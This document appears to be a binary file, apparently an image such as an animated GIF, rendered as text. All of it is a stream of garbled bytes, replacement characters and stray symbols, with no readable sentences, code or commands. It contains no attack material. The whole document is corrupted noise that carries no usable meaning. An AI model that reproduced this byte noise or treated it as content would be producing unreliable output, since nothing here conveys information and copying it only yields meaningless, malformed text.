&Qj#�펶�MI��L��3Q@�`2.��A�G�Ï	��b��#�V�;](=);�����U8��f�8����&;��oZo��8�Ω��|"��1O�	-���*
]��>����Xe�����5!�,ׁ!kT��Y��e�H�^�Xa}�HR�oڊ��`���x�wJ"�� ��@�#��m3��H%-�	
��#�P����R  �D�Z`�������à�R:�|����� ��� :0CP�r@���:��$�H@B��3�؁ M����.c�w�;`��
��X�{���1(s �Tr������x�K�	�k%� 'Pj����ӂ�2
B&�P�V3
"&�{���+���J@4ȵ��LtB� �0�8�)��?�Ё��#���P6�H�Mг0Y��h(�i��Q/Q2��i� -���Q�sY N� ��&��E�1�!�É�>𫼀�-}�u��􋹏P�I#�I��� @�=��
R���w$@x�M��,�K@�؄.�8�	�4 `�A�6�H�k�6�b�� �,�b�F���(� �"xK��0�QC_Z�7 5�(���´9<��x� 	x���L�N\
0��hGw$�8`���!C@D
��8 ;4�@�4��	4ra|��K� AQ - ��K@�����0 �	ۈV�K�˪�ʌ��(x;���"���ӈJ�����;R�I�P���������Z��; 6�;C{�08�jI9��1{���x���ҩ/� #�%��%���3�0HK�`����`�� ��9���ð+k%Rۓ� 	�=s,�xlp�Ё�$��0i�X�P@�X�s;�q�ዟX/'�5�z,��TA�"�T,�=��3��=�J��RcI��
{<��	i�f��F���+�I��h�<0�@�笊�l�؁#Ȃ�/y�B0��c!C�� ��}��) 4���kK��k��ȅa������0�Oa0,�>:8T��0��ƀ��,�9���X�nԌZ(�Ҏx�����҈h����<��̃�m8x�m���	��<��X��`;��x R�;C��=IPé�Q�;��<��o0=�$5�%�68<��1בRx�Cṋ��-B!F�!
��%X��%%���$|ɊS����4�/
�S�q�J�5`��T����:�˂����̐�?��8\��a8�K�TLu"�J�I�K9�a*�T�C�|�����o`�����-x�\	4�v ���U0���Є, 
���������M C�@m�Lz K���	X�14TT^���#
��"��A�p%%��o%�t�0��/]<�� E�f���R�HMI%�r�K���pB�pH�hY
4x�e�U��p���8J�  "��1�R���Z��$�� ���i����̒hϢ�O��Am��h��W�tg�=hKXK� �p�I����� eD����+s�r����yЈp�U��Ä��ڢ(���pر� ��E����~��%@Ȥ��!���iYKF��8Y�܊��o��ZX�0h���p��kq#��K�M(��=�	��<�����R��r�z+��%��~���)�x��g`��U]���Ё� H�"/�|�$褋%C$J;ᛂޣ�}؇59�U˺E�����|Y�"0<=HaLUKX0�p�:�ϩ��9�7  �3���aze%�h%4	>PW���P�%8 ��l�� 4�e3�ia]
": H�f�S� ���;	�3�[�V��5��1�J����-x�NE�KWX��h�,���Y�����=�?	FV�a!bU҈��������\��8���ݢ��->��c>e���%Ѐ4	H�����\�k�%QSG�!b���T���p�� l	����2ھ�)a>IqǇ��4r��]<78�#��(���~8���ZN���b��]v;� $X�B���h�X	Τ�0�x $������'[&��8���V� �<��҃셅�>6fP(�0�0��П�c!���� ���|]\2�m��x�Ѐ�Y�K:g�VE`�G�8���L�gK��f�Uf ��]59"ɁD]�k1��\����/�X��C�a�Ā p�ݱ>Ԉ�	�ᵆ���œȈ�\���1IX��y,��iN��G�
(�v��Ѐ��g�Ie��](��*�gR��'J��L^~��I��Ҷ���_����Oa�� �P�YX����y4�PiU�k���J���k���%Z(�5xS�^�x��.�-��.�������N�'j#4��^"r��i̶�%�cF�(��/��ޅ���@��KPH�.�����9	�ef�^x���G�J�.���Ax$x68��enNv@ѥ�_8<8%���� 6���B{����4��@- .� R����'�.�o���������/��_������c� IP"�N������sIx�h,�� �(�)k I��oh�
� q斃S8�3�Z�� $��Mx�N��{~|ր` 
�
8�,� Ѐ^�o��.(�/��Ҷ+�oX�/�'�듟 �؀+� 0�"X��j߀Ys���jY����II�%�q��;� ��sf'�%�h��=Gq~P�5����1�Ei�����a� 5P���r��#���t��j:�(o2"r"��3� gX����Yx���P7��'����'��:�Md����"j��fgv��[8����K�K���e�� (p�+`�]�tK_w/� �]��_Ѐ)h�_@o߀p�{��}NX��7�uN�¸�h]D';�d?�����x�7�BX�	��8)���o�L� ��'������������$�,"�u��r ���NX�� ���ֈ�uP�h�%��$@0�}�e{��:?��{1��@��Q�P� �p�/hw�7���j+h'�^��w����� (0�� �Ï����x��wL_�!�G�0�ϯ���4w��/�����M���P_w�(��� :`��ah��w�� 3�W��WpzN �����T��+3{��Oÿ�h�"ƌ7r���#F 	R$����G�J�Wv!���fE+>||����~��A�G�Wz�1SmF�ѪQ}U�LE.���۴��?�,k�,ڴj1>�$�?�,~!�ˊ�w�����3�t��P�%�'=��n����À�_�`�r���3� T�a�?�qG��0�C�^j�t�p��6�2È5k:M�����N{4��EzP1�  ��������`����NR:����ӯo�>~���o�z{�	8 �x �� �s-� �*X�<xu� !� � ,    � v  � �	HP �\Ȱ�?0`� ѡE�p:1�P@���\�P ȁ�R�q� �0c�� !����������0p�C�'��Ba G�N�~d��'Ї=A�)����08E)�P�hӒ�y0��7m�,Pp�O����7��M
z �aa���h�g֞_��85�c��3dЖ�A�Ϝ��>   =��rc��x��Y�Cd�"���HE&�H0�I�`�0���O�!�!����pkrƾ��Iե����8�V_�w���[�r�WC.>0~|�`�ʑ��@�Q��\q��zU���@�>�)G�lQ�EM1�G��pXHS�&Ј��RWZ	 �m�m?M�b��k1�KA�=�z	@�@�-��?t�g�K<��xx�G��_q��~�pv�/S�"�-_��Um8����?2�|$��}���C���vL�#0T
Wb�W�����9&�gЁ�0΀1�9���g@���!�YCm�u������e�I�B��P ���@��G�&����TY|ߕ�$?l���H:ȳ�^B��0p�i���[�4�NW�5�m�RpP`�y�@�
��$��#$ч -6�pI9ؗ dZ"��4�%�,�O��n�n�u���� H�������qn�T+�����#�DQ�S�%��C���@F�a� &��ϳ��#��Rr�i~��M�
4���dD�;+��0�^��^ɵ�B}�<�'�6V]�lС�9�awCBW�0�H��mN'�tB�U]'�w��^B_����y��@d��4�,T�P�����B��h�>��,C�8�N8���xߙq��Q<j*	��jAjX�כ��N_��� ���D��GAY�I���gr�]��!����2��(%�~�A�1��:�*��M�@�����HQ@���his^ђI@g3��aYa0�?~��@�+H4�:�	d����LU��j4�B&�O�O!�i������FjbkHb���HJ�k���(:������Q�0��{��A.�OQ�J!T�	�����b{a^X2r�:;�>�Ó��1Ʋ\�`�6�A�������Ag�?.�T�-��b�b��d6�`С���Q��B�M�ㅞ,��s����fB�T��@
=���@�+��,�C{u�j�� p�"1c��8�Mp��P4�IN�c��y�DYFh>s��l�&1�Ml
)�m>���`�v��Hq�v���%݌�a��C��� a�:���_<)xE�c5j�n�D���&Hc�!R�<�����#���%��:8��\����=`G�L���2ġ�((�*��`� �iNy:�Q|fA/�M�6��v2�O:La
���?��сHP ?��~�?
��,�?���Ĕ'3��^DԞ�f�!ȃ�@v(2`r|�^�Wx�T�I}� vLÇQa9�Q$����%0�Xb	��^��ta a�GL
V�i}�L�Y��h�Q(�
"�"V������ל���"������y� D(D��I$�4WF��R�a	���:@�t���h��.��] m� ����Xx�[�Rʶ!��n�A\MV�e�o{���EPnq�8a�z��W� �8�*V�`�'$��5�Y,�6�=/|����\���K�'��%2��r�u��Bٞ�������Dny{�W��0C������. ra#7�;��4n�f6� ��S�k���%���]�r|�>o�π�@��_�
D�A}��P�I�Bl�<M@��G�� �`�#.p��] f����q ��ix�.��4T!�nt��� 0&
��=��xy�kc>��>���N��n6z0��b> �?���v��hG�(M��^�U.h�2�w��`uH��� ��?H�S�{�6�,0kU���݀���ԌS�y���vB6�4�����3����� ��hb�B*� �+]e��6/�oQM�z�����7/20�����E�?]�~b��u�n�n�c�0I�U<��!1W�zq�g'8�= �v3���� ���0h�����n9��`0Μ�
>������ف�"��[��A���4��ึ�@nqq~n(0ЀĹP�c�����?  ���#7�@^!�f+�D ��"8�
@����N��bs��: oxf��Ӄ�:б��T ;�An����$���$yX^hs����]��M�:@�/p��9v�@6�r�w���'{a#7=0r��g�q�gvW�$G|Qs��`�i�'j$��j��7��7D���%�}&x�ao�j"p~�k��V�y�~�uj�>��pȆw��7rP�f`LXr��vP�	�'�q=`vW�q`�'��&�7�6:�x����7P� P�G��x$ �f  �y��9hQ�]���
\0>�f'����vL�L��`%r�vΦ��ql�0i�Qe:0�Qx���%���oX�m�H���: qЋ'0l�
q:�k4NB��(7&����{��z��hf`���%�
�&h�扻�vP�vЅ�(:�`�Xt�'Gw���Qp�'@t@t�(q���'k� 0b�8bW�(e�QvP���i��r��qn ���P��������g�'"7�<�>��X�趁qt����h��`q��(�Ǔ$�i�V�y��P!��zH0��
��V@�V`F�����J����Նz��vEHr��������x�G��H�$��;�o����Ћp��q���' 0�(�W��pE���H0^S���m�kY�6�P�� � c鑆�v�Hh��zζv�8rZ��H|���F���}At�i��їD�����8�p��H0���p�YɌYi�����n���9����� <�o�v�����v#g��p)��wx.P�З�է�i�qXo������}�9� 
�����"�����������סGx����Z�p����� �����q�76���� �	��&�}�׊�l��A��
oH�����0bʠ��	�!���
ӹ�@Ȍ	ء1�z�i��q�'��
� �����V���5�L��9���}7P��y� I����p�������
������b�#�
�y���l�V�Ӧv�W���n ��� � 6��h�z#�Hr�h<0q)����X��7�zɟ;ٗHJ�}��ꨳ 
�������
*v�h��q��v��	��������
��&��7�	����a� �0��^������"�}��}9����������QPJs%� 
���q�7�q�v8@r�)ީ�j�<�����<����D�rZ�(��&�� ��(��ķn��x��s�}7Лq�}�9���&�
P��.�"s�*vAzUIch�v�I�P�@�&�J���� (  	&���vw��r�W���(*������Cj�nh���� ��:��W�M�	�y�[�9�i�o��e;�f;誮^ � &Pc%�{N 
�Jr6 �&j��з{�bȣᇂ7���{�FZ'P���j���PK���`@�1�	�Y�A̈l
��=���h���)���k[B�=AVN�{��a�yۑ<� �O{z���x��ʣ!��zq�]�����P���FWD�0��jp���������x����B����k��[cUt�A�'��z�
 ( �!��7f��x�����x\��:��p�$]����'� ��9��2�m{�c�gw���g���&� � o��B0MDA��/k�y��� J����1�@��7yGg���`>�	�}yyb���P<,
��� s畈4�{��v(��[�$��h<�m� ����p�D1��z��I���~��ׂ�6��;�'`Ƌ�;�i���P̠MРp�C�aY�[�žgv㨙�:�zk�c)k���)oP� qV���Jf��7��`��a^Fo�6��p}	���l�s)f�,���	��V��Q �ջ�Ķ����N��6��z����z��(��� �PL�ZDdw���!��(��<����o�w}{}������I��!@<�PѢ�]@�� �7����^�d�ۺ�\�q6@��������k�
@u AN�{0,֪�Q�,� z�<M|���Gt���l�|��6����M /M0��� H���؛g1mvv��w����l�k;�������K�D_�W>#�)��z��
�����|�= ��:�ܗ �� ş���'R-���@����^��{ �(�����h-�㉪&<�L
 	�������w�����$q}�� �Ż�
=�����R�'Q=ّ�0������gv��a"-ƤZ�+p�)K�*��Q��Po`JdVafW�%z�}�����'0Я��>Y�.���ܟ���2# ���FQ�CP�2d�{-�.+���ᴻ���$��P��``K.==��5[��j��k�cho8��P�iоY� ��A��0�IޠM�	�`]1#��׫�^]:\9�)P���k�8-kM����[X��r�&P�(Y�A�*���i��������ݗ  �>�M ��R/R-P>� S0O��*�^��{��e]�n��:�J �]�z����?���3�p0��1������ �@�K7�1~'x}`����}}��aQ,,
I } ,�,��.s0���ྦྷήǕ6��x-����k��}ˬ�u ����W�Nf,������6��L����`���߇�I�F���*�aŰ�0���.͎�2�����M��;㩚�|��ܾ��$�.��-.�t��@�%[���.��{8����'���]��VQ,�I@/R�!��n^j�g�rbM��m����j��|=���[�_�3c�3.>�Y��8k����(������b ��!�q�w~�|^?����H.���*  �ks*��[�|�+o���g��.����%� ^�a0�`�����`;�z]Γ��1��VM&p�O���߳~~�Ԉl�'0y�Pa���h'�_�,4p��!:�S��%L���D� m���b�-��\�@�
�R� ��jz�S�O`���h�H*�4�o^�vjZ��ի `�*���s��!C�� �Qm� N�5���Gp����)ɿ�
��Da�� J���_zt"B��=�\�O�%Bd6�)�V�6���)T�� 1�p�����7L���-����T�ָ�-Ϯ�jJ�1�J0.B`�f��s��Z��ND+���#o�! �@�,��E�D7:YY`��X�n�L���+j1�&/�0$�"� �ܨ�+8�
����*�l���q���*��������1:1���8�D����
O����YγJ=��j� P���H�T�%�*ۨ��R�І
<i6�SA8S�	�L�/� �B~�A(�R��>VZ 7����/&`�)�x�Q�vCa�HQxJ ����'Lhk\�F�� � ��cU���Z���>�U����������K�$���@
���<X�M�Tbj4�8���Q@�����0�����#i��X��7� *߸B�D ����My��)9�xBS<�'�R��ѪH<�j��\��
���Y:���u ������J���c1Z�B2t���( S�V�ΆCԠ�8@A�}���0���1�=*�4m����Ҧ� ��+��jN��֦��Qө�)T��ំ��n,���nI��������&��䟿�$����G!���^p���bvg���65Y"%b��N��U��Ռh�\�ҵ\C��RpN4���I��z�{�Қ�GQ��S9��'���9�gU�H�JH����;�V�.I��u￠y�;����� 0S����2%j�����9DO'��&�X:ԡB�@��,���,��P���1�FamRQ��x�F��[�󙷪��(����`Nu�H\��{ޒ������n��ޭ���$�� �Y� ��#1HB&"X��(��LSL���@~��_�:8�BD�x� XI��L%ieR9U�j��n�(F�)?�pb!|cm�[	ŀ#r�*?ZW��"�-2�XZfa�&�0p!����  � �X��#:�IT�h&(�+%�h�g4��Sw�"І3`+��IR������ ��֛ۑ�Q��c{���DC 4J�s�r�;�`BU��f�H�*�Xǅ�i����O�|k��H> �)[X(;��)uC�'�B2�K �C�M��/j��=~@�3���@l��(�s�WRA;��􊊢�����bm��G:l�MLx�,�?�ǋ �H X����[� ���02`�G Y>_��*�*)�"@�hD#%�S�hFc��ID��=^ Q=���h�xYq�n�H��Z��w���A^�6���=RU7����enW��v)�
<B�M��PB�a-�$'7Y�8�1_�L��>�Fc$�2�p��(�y�l�U� �#��\4ȇTҹ���S����-�P�^P�_S�T�Υd�[�pt#�0!�^i�X�r1%�� rAK֩C�|O Fm�{�S t�4�F�1��D�f�d����J��Ɓ�B���/�~
���[CD[v�]+��Hɑ�t�c'��娑�+I��c`�V(�� ����?�g$�Q�c\zI&2��V����@��!�iʆ�i��.�Z2���'�@mm �6�pim�K��U�l��!�1�Fe�~U�c_�i<%�Fi���T����'�m��X�-���������G���T��a
GeF���Ϣh�e��*�i�)s�b���:D�Bc.Ē3cY�o&�-(�ߔj�AϜ��D�+1�H0��.�^w�C��v�o��l�ݹ�\Z �4�U<M~V3� �I��3�.�Q�rj� mh*���%�f�Ԃ���D�)KM��l�����Ѡz4��C%���	U���:�EȘ,��N�Mh� W:��_0P�I��@�� `P.9�a�/Q<��B��֪�nB��Lx<��,����P6���xA>�H$���y�Q��*`2����l9p\ yx{S↕Ro�q@K��=�;�;�"ON���:�B��i�8��Ȍ�LҙĻ)R�����t!�@�@t[u�3ӢV�e��bޮ��j�ώ>W����j���k\� ���@8	H��� y�i�'Ƌ}4���Cp����d�H��q��MA7�@b��v�g�|���H�����ft��iRnJH��) ��Ém�C��Z�����;9�=��@D*��ꮊ�C�
P�H��� ���>�7yBp��s�չ��Z������H(� .��%�?r��#�
(���k�ₔZ��ʲ,��+63b  .6lh�J�@/��<��<�;D�8��
��88"i���� @���	H�$_�$h Z*X/|j
?��0 j�B�������C��"��%�3IP��Z	d�0#)��m�7�Ŝ�7�c� �x0�.�8����0,Î���!q!�E�3� �`�$p��%�C�  x R�4|�Ǜ�ȹD&�证
09�	���@@����+�4�s�:������S���R&��Dܛ���#�P ��� �J@�JHȦ C2�@�S��!�1W��������`h���1�!�����N�L3 ��`��ѧ!���r��S	�I�Z(E/��' X��5�:rQ�i6�<,3��=Mq8��:ء�CB`���Z;>k�Ņ��1D>���)�4�# ��ؕ����X��*Y�-࡜{�@�
&"#�:�Zp���8,���ܷ3�K�9?��،H;����:���fغ�K��6.>� ��D�@��˪ æ�p�C��	���uȂ ��>�9���%����؄��ƀ%C��p�[+	va����Xj8�>0�_8T =~� :� �� ��Ƚސ
:z ��҄�݋��	�a����-�
4`H���<�J�
�<æ��TK���xK����لM L�1�%� L����4�@��*v#	2Z !��X� Mx:=�#, �����1������=��=�h����*��/a7"�MY�M0%Cj���P�����4����  ���y�5�
�؂�
� ��I˹�:A��Y�\�����y.�@��]!=X�%rA��@�B�<*K)E��	�(O�4�7���PjI���.�M��j�8�l
H�>�(�$N�kS� � j�&�˿��<}9��KH*+	�� Jk��9?ɏԛ���c%�Z�7 �0=8��T,Ҩ{�6��*B� ����	C�fŚ� �� ;�sX6���-HX�0��v��2�J��
�$ ���W	�F�����x�L����M�Ӓ�V�Y�H��K@�t�m�֌�Ƣ�(�(>h�6	�78� ~����R �::ЃJL=Z��^"�#̍�l�B����7��P�Y��]�po`��\���
ڬ�2�4m
 �"���$�`|�p��l� ��� �gL?|�Mb�sIP2���FT7�@��Z͑6y�:h��00 ��0  �0���`� XT�]�ѱX%`��<L�v�78�%�K4xX�8ަ���  y�(� �p��� ��K �S�  �_I�T<��iu���`���9Qb�BA1��X	�5��ҝ�`Z �]r���7C���/iI��Uۥ����%P��@X���'��H�g@���<Ѐ b��S��8�v���#PI�؊�/��5QhT-K��L��Ę���Yn�����Ђ��T�\ �- n� =Jַyխ֯֡�7�Qh�7�]�ࣥ`�!���Jo��\�5�b�%8 ~�-h�^�� ӋE��8�7ّ����a:����K��<�
�����VA�9������)D�d�Z���X�vmZKu<t�uM+o�*%%	
ݱM�ZV���O�>�"��8^� 	�3 ��x �퀇�X�H @�
Mh
�M�!Nb^d"В6��V�E!�$ "�!Q��?9y�b�3�^�/Qހ/����~�_JgЈt` 3N�eO�Yf�6��Cl�B�e���� q� ѯ�� �X~ aj8�<e�p�Eᑶ���,8Y���D>���,��\�zj
�Z��� ؇� 7Os�$�m�O.	�p�g+� �l�SЃ�m�� g`���
���\���ʡ5	�6k-XTˑ蚡*�(�_�� r��զH �}f 	�t��0��uX�̢4p;�x$�j��`�)���J��.>� � 7�؀��.�5p�h��=a�9�3P0�A`e���K� ���JزV '�8~[���5�ȅ���(�\��)7H ~2H<��nNB�ɂ, �,8����E\Ѐ)�ip��^�)`��*��m^���x�1�'؀��z�+��s(�|�a�/� P�*��.��nM`%e�\��`����� �n�hk&*LI�(�*�X�]^�>q �u8�������XE���5 ��]/�!`�q6f:}�)@��q�݈p��/�+`j+��/ 7��L�%� p����+���]Ihp�Z��8n3��%����K�7;�4�il.�?�E�G�A�T r���Lb�T@K �y_Pr�%Xl �@�� �0�g�fj�+ u�Ӏ_8��fZ�JP(��jX �]uϖ<�Яظ���^/�����K�.A�2q��
(�<?q�i8 �!��_��Tp�M�����5R�L���^�5�� ` �P�P('uR�rІ�z�y�. �_�_@��X0h����]�u�n���<0	3��D'��w�RkI���q�抽u�gG���58�<�;�9H~��b!�5P�;4Q#�A�8�^� ��]�r����'�r���.�_(�H��&���WOx'x���]���o��%sf�c��ZYs�%��6x ���(�g��xj��ajXnp� Ȃ>��5�È�ƿ�.P��tN����)W���r(�)�9:�KxtP����%`.���W��o��������X�nu<�� ;��������{�?����Df�-8�@��a8 /�����%|:��x|�{O7�Q��u��o�Xj��o5��30T���ΈHǟ���zN���7������� �_��Ď``  D��&R�h�"ƌ7r�诣�����E�L��CTN�1��?�0�t頂".\���g�ʗ/>�N�B��F��A���,�,Q�H��Y����
'��z�㴫l��=��aӦN
)�8�0bǼz���K1�-��KBQ�D��;���y���?�*�Y�2Ҟ�$�%����D�N4Q燓W>˲[�J������x�&$r)�}��7���Ld1qĈK��B�����T3E+����wfK�6KbX#b���`�����{�dU#�r\8���5����S���M4�P�NI7[Q<�Tv�P�YSh@�?�`��8�8�FW���'��O5��уtN�� �w#�~]������DI���M\�FY��UEd���OV�S�!`'K�`d@�<����%�XT�{>pq)r1P��8'�y}\ 6
6�[t2BK%ȓV�KZiFV=>L��S` �?8��A��S�����?���P�Y'�����C!������(�t��JKMd�[��#Ș�g�����*��o�GE ����4�!Q[�E62�-���.�嚛ߎ|@ܺ�{.���;/���x�?�҉��������� !� � ,    � v  � �	HP��\80 Ç
`8q`A}ZD( �Ƃ	0�/��B���˗0$$(s� 
�,��!Ó0f<` ����HR`)0�G�Y:�|I����!%��*�?�0Ê�����f28��gQ'"X�ʙ
h�K��?���[�#D�L̹�� $�]� �u��j������<<+ZnΫEG�,�P�����"�q�\�H#O�`��(�%�J�9��Kj��3f�, ub��3�*V��sKV��xҩ�U_�JP9��m����P�	��M�#�>�u�>9�0�{�A'�GQ�6Po���jp�Q 8x�-2�q��b[z���PB�v���Ŗ@D�4�D�| P��Ő-�U�L>�ZT����Օdq���/�X�ŗ[��A��h&A����B�p����H�'@t���-�Vo�����Hh���Q��cr��?�ц�r	-�\�i���ʞg�XS����Yu*��@\������T_E�_(�P�me�BM�3�?I�!ȡYt%}턕]g a�tI���q�]��B
a'�g8���>�UU_�� � �'x�F� I�0�?�6!HBtO'	p g��OI�#�����i�瀧
��ve�W����_#��P�	̭��o�Ө��Ut�l�A�@`PK����3�L�Nc�9R'�)��K��֫tҼ����5��g�	�&C}�o�� �CUM��v��u�1�	]+P4���bM���wA��?g�J�G,����9��T�	���?%���|Jv8�UYЋ�?t`a�??�� �.�#y��n���k���E�U/`j]�F��ey���ԑx��AM��§��p�E�L��~&��Yw]hkaG����;5`W���P!h���C�'����xvi�t�C�v�P+��D�\GG�\4��tr��
\�Ý@�w�ve�}lAnD8?���~'\H� �D2q��rֆ�F(�?���:A�``��"���x|�`�L�������� w����+H�n����-m����K��t�!�
��<X�J��OE��al~O����=D��D��ēl��y��XF=02����@Lǰ:�Lh�@�?�A#��%q�Q� X���.
-�cd��[Q�~�*��JZF1������ � �[ʭ��h`
5��
����azi���p\+�F��3�V��,����r��� x�Ζ�R#�
AHL۸�3;f ۀ��La
iC3��F�0,�q���!�r��dq"mtYN��R��� ��Q��rJY��@�QpT�Q��8��Έ� ���<M�����3�g�iR��]Z)0`Ɓ,�H����0�Ahr��A��\�w���HQ�$�0���!�0kA8
=��rp0)K�!9�E\0S��.(�"���FK�@:Ё.0�4Ph�X�taa]H,°Ys|EpQ�B�Z0��~�v)SKz�rr� Ex�?�*�q��6S��l;���z���Cv�U��� ��:R���`�kX�Q_�XL��4����X��>�� K�����c,`�< a���L��n�kG8Fi�х췮�-]u;�"q�F\,�i���P�*n�n�@��
P�;��@jF,^p����@6����	,�A6p"��U�
�!X,��}�k�C_�h������߁ �-3 b�N��0�",a�tC����X�$R��j�h������3�q��,c��w����]"L�4�q���5��p|T�[r[��w���3�,�S3\@���6.�t�ef��P�?T]a � K9�I
Kt ��傚}���c���+  �W@��8��W� z������ٺ:~A/�P�,"M.B���HK:��u�]�^� �;H����� D�9�.��ª 3����F6ͺ>�������ı�a(X�f�+8�l`���>(�C΅�|�Q��,��69��-m��|�����w��t�;�9�7A��E�@�`�	� �1�H�@���Ț��5���w�f{�v(��3�����{v4�r�4� K�4Yu�i�� $�A�3@�|D�~�@x��˷`�*���y��t��%�{��3t
��!Ȟ�W��Pp��W��`{�` �]���S�!k��@�P��B/�	o�8d ��>�/t��" Ė��U{��D�Tn��)H]�H�M�y�k�8��������fH;��udo`�������%`��w|�`x�@x�|�'q�|70}�|��9P}.�}��j"�	�q3��C�f��
_�vW�bo�bgg�&�G��z��u�'f0:1�ai!t;}�����g�G�������ք@v�\Q�-�'�y��)@z' ��z<`����z1c[G{ZWg�gvHGo�i;77���P^�H����R���(�ф7�s ��"xq����5� 
g�yV�]V0c��u^�l��n�q(<p�<0Pq�Ɗ��r��z�Dd�x�!t�؀=W7��(��� �Űژ�� ��}&x"� �0-��]���ol����ln���t�����8��{���7�'��u�qt�ptA9'�؀_8��8�Ax^(����;P�"؍�U������
�~�h�Ɗ]��^qn0���h��J����80{/� 9�����@w����w:��;�sQ	�X)� ���ܗ�!(���
���0S�! ��
ݐ�+i���G�68q2)�5�|�� ����2��+�g�q�(�q�M��'xQ�xq^XQ8��p� �I���}e9�)~�!",��jp�+yg2�P�g�gv`���� +�J� <�������(�:�qw7W��v|G������8�!�(�6���9�`�b(  � j����q)g��u H�q؛9J 
� ����v+&������H�_��	x8�Ҙ��^I��P�
�
����%� ��
��
�Iuޕ�3�8@z�Y�~ٛ|��
��
� �W�v�I����Z��ƴ(ι��w�(�V���|y�ɝaq�;�!�� Pb0e��`�����]'cm8�������5J�� �Іzc�h����8�{j��YƷ�7���7 �ǈ��|�I�'pާ�.�}��<�
� �����&i�j�f#�bA��gq�|�|Л!��nP�qG{6H�a��&*7��X|�|Y������ٙ�jШf�x_�� �Z$�}����	�f��igI)���������6`�Ic�b�H��< ���ι��o�Vx
�x��X�q�'�
��D! �� [�g��1Y��bY�u�9qs*���Yo�o@��P6P���1���u�w�A����PI�Tys�۹��; �祟�<�����a# 
f�S�]���'��2�6��Y�+�
���j&z%�v���vv�P�<�I��Ȉ|�) ��H*�_�[��	�JO%� � 
`�h�]�ƳD��hg`m��{��0�<�=I`
6�3�@%���
���<)����;@sL�}J��������Ƀ?�
���i�aK�j�cf�p{��g�k�6P�ZP�� ���B� J�u+�P�``r�kcgg) J��>r�.���HT)x�7��'������9���xfi��#�9Y "� H0���%Y4�%w�����K����[��˓���[�)�3?P&<�)����FZ��
��{�n���x�g��|�4��+
# ,2u�$��	d�*P�%ܳkGz�)�5	��:y���:� �����W���x��W��H����Xe�Vs`�����9��*� ��}����/�BK`'H����bl]%<�k
У��B,1K�I�n� ��� M�s�7F�+��l�{���ji�nM�i6��� �Q{�d�� ���"S`#�;aL�%l�g)\�,,5���ǹ�zǰ�Z`7a�:{��:��뾱�4ɺhP�n��n�(���y�!�@�,� ,&���@�xH0 � h��D�����6��n`�|ʧ�̧4��q\�������N �)����I�~)�5��U�X	�ݙ�����l��,����4 P 6C��b\�h���Z)��o{�7M�7�����Ҩ�<��ٻ�� �)+��!0P��LSK�,���[$1&���e�{k0�Q����!��){
�6[| k=�@,+0����J�-q��y���̼�l��0�L����-��! ,0#�"�y��*�±H�6�+`�%���)�r�@>t@<��&lg�y�n�P�������m�>��l"��̼��,�#�2,�f3`Tm�j�c啷�lȍlo��| ���9*�r]����C`�Y�=Ӑ���
^�� �I���P��'P$�ڗ
��}/%���/��7�`~U-
���Q��ؠ 
Nл�g�{�vZ�;��+]�7<��P<�ݏ�)p�F*�s�����;� ������|��2Hp�U-�m]=.x��&`����M�5�o ���`p�S�k��z.�����`����^��������\�����26�}�<����ɐ��<%`�2m+0��<B ͠�[.�MI�@-k�r���7=�1{��;�$������ e�/��/#�/}��p��0"��M�ͫ6 W.����.�^�{j�����%``;�t3��\��(����@�Ō�����]� $���ܙ�'[�<,j.��8kP�V��&���g\��L�$��<@�/��o�P�6�����`�:`�um}�]'�Z� ©����EJLp��A�|�� 0��˼(ވ��9�9C��`,| 8N�;�c��vtC���u��|�x��e=�& �D�̻���x��<��0�N�Y�-L�?m��^��ؙ�n�˫x��?2��  ��"Q�����hl�)P���ܷ�ʚm�
��\�`��3���I��j�l�����{�5���nY�"��O�!��������2� n���S@�a��=7�F���k��J������r�^��@�0=�^����m�x(�G��	�PL`�Nۿ� B�0��E�����q����ܑ�dF��UP��_� ���B�M�Al�$I�#�X|  �?�=@2�C�*�����D�m���o�W-������"�����	=z��h�?IY!z��%z�bB�/*���b��0.��g"& 3����J�9����r4�1A�L�k'N(�����!C���� 44��ſ4�T-1��D�)R؀hlX�B,"(����j�Չ[�	#�`oc�?-op7��Ë@�F|�?/C�>P�S B�;�,��r2���D� ��2P)6�b���U<��'��!�� b�(�	z� �.����Jh.ǉ �
��򪫿������-j1�=&��\<p㟮���Z��
�&�����LA�@LI��t�����	�H0�p4TJM��h
q�c����������7Z4@�5rC�J�Ѣ� �* ��/"�"Tо%���'�0bʋ"H�/����.��	�Џ�b!"��DH!�Z�Γ'���N����&�h��D"���Ũ�$l�GW�E ��� �"��A�Q�;u���RZ�k� �8X����hGS��BC�S� ������ d��-�L/�=p�V���ʴ��	����r.��Sz���h�埞 ����Rt�(�~;`
;��a����������@����� �3�!bI�rY�����W���qc-x(�e�B9�d�,v0�V^���yb�rf�>C���I��ϕ*��Ce�`�O��H�HW@��0�`�^��jP�y�.����&Z"��cr�k� :��È~8/����/�k��$�-LLY'*��e˼he�'2%��c�E2;	��"����,�����sAPw"�0���(������Fɻ�	f篺Y"��{��;��K�C����
:��V�D�ӕ�X�A�CFf&���K/�.b�h�`�<�%��L�}�Y�D���d s<�	�54�M�h(�@o�s)�aS۔��#���G@vP�6�HM
Y@�І�%��,�7V5�cރ���e"ZЛZ5�����f��L�A$������������:Y���$�r3�*�� ( րxQ��X�Dv�S�c:6��_
F6iN!��,��XC&���`);�q�sm�x?c"�5��.(YgQ `���"[�h�-9rL$�!��V���l(]��$D18�]��P:q�y�# �����X+zB�����/x����#��-HR�����o,�%��/H�ku����H�"�"��32�&X��΂ԌC*!z�e� !�1�$��� 7�Y�;C	�T�
u��"��ȉ����T����^��C��UQQ��:~�(��%�-l"�Y�R��7��x� Csd�K^N����:)�D�k���jS�w�ı��1���E�E���Z�DC9^��@� B��e�CQO����H���p:
 �
D�3y�ܼR�/W��X�0��L��RaXB��@^�����r7mB�C�!��LR�ڶ���)�;����ȁ2��D�����~(I�	@�
 M�%r,�jay`��Ah��Hn�U
�4���G��aK�fȁh��0���6���b�	��7�� ��ʴW� 5��j�9�)
���!���I\��-
]$�A��u�Y��%�L�|�8X(H�LK���JAʥ�p/�t����JL�	�t>���r�,`% �%P!���gn{K�擐�g�4,�����;fa�~�!@�V�H�/"�+cR%��ETf��L�����QB
R��� �������хYN�.ul�E&�A��z�"i�L� CD�	?xA\��f������_������"?�^�>�]�f���!�
6P�#p\�e���!#�⪭7���d�.���1RJ8w����[�׈r*yU�����㰌E�.��'�(��@JЅH��F=p1�p���7_���Y�-H`~	��	[Q�?dQ	H��\_FT���K�Im�
�8� 	��W.�n9XsBɣi����UKN��1��PxT�KX�_\��ӹ��k��c!;�(��Zh��)�В�@@�	ψ ��<@�Y�muϘh��	{j�ų�R�
